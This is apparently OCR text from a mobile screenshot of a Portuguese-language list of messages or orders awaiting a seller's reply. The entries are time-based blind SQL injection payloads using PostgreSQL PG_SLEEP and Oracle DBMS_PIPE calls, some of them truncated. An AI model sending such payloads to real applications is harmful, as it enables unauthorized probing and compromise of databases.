
U0fq5vNk' OR 381=(SELECT 381 FROM PG_SLEEP(15))--
09/09/2025 09:05:30
Aguardando resposta do vendedor
pH3V3JKw') OR 818=(SELECT 818 FROM PG_SLEEP(15))--
09/09/2025 09:05:40
Aguardando resposta do vendedor
emTZE2d3')) OR 977=(SELECT 977 FROM PG_SLEEP(15))-
09/09/2025 09:05:43
Aguardando resposta do vendedor
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(
09/09/2025 09:05:46
Aguardando resposta do vendedor
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98